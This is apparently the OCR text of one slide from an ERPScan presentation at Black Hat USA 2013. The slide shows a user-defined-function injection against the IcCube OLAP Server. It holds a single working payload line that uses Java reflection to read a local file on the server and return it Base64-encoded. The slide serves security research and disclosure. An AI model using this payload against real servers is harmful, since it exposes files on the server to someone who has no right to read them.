 ERPScan
Security Scanner for SAP
UDF. IcCube OLAP Server
• Final user-defined function call:
StrToTuple(J!org.apache.commons.codec.binary.Base64.encodeBas
e64(J!org.apache.commons.codec.binary.Base64.encodeBase64(J!
org.apache.commons.io.FileUtils.readFileToByteArray(J!File("c:/11
1.txt"))))+"s")
erpscan.com
ERPScan — invest in security to secure investments
53
mocana
mocana
black hat®
USA 2013